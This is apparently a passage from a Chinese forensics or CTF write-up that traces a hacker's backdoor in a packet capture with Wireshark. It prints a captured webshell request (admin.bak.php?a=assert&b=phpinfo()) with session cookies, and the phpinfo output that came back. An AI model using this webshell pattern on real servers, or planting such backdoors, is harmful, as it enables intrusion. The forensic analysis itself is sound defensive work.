 3.黑客后门
我猜最后一个流量包会有shell，可以进一步过滤 http.request && ip.addr == 183.129.152.140
受不了了，这个黑客上传了好多疑似shell的东西（/data/uploadfile），看了别人的wp发现是搜phpinfo()，居
然会有人用get传命令哦
Wireshark · 追踪 HTTP 流 (tcp.stream eq 7351) · ht.pcap
GET /admin.bak.php?a=assert&b=phpinfo() HTTP/1.1
Host: oa.t3sec.cc:8082
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: my_expand_3=2%2C1%2C; PHPSESSID=lq5vn8k9fe72pnsffjv35ljj71;
po_auth=MQkwOWZiY2U0NjU1NDEwYmMwM2JhZmExZDExZjc2ODQ3NQ%3D%3D;
loginpass=ec38fe2a8497e0a8d6d349b3533038cb
Connection: keep-alive
NOFOLLOW,NOARCHIVE" /></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0" src="/admin.bak.php?=PHPE9568F34-D428-11d2-
A769-00AA001ACF42" alt="PHP Logo" /></a><h1 class="p">PHP Version 5.4.16</h1>
</td></tr>
</table><br />
<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">Linux localhost.localdomain 3.10.0-123.el7.x86_64 #1
SMP Mon Jun 30 12:09:22 UTC 2014 x86_64 </td></tr>
<tr><td class="e">Build Date </td><td class="v">May 12 2016 13:46:18 </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">disabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td class="v">/etc </td></tr>
<tr><td class="e">Loaded Configuration File </td><td class="v">/etc/php.ini </td></tr>
<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">/etc/php.d </td></tr>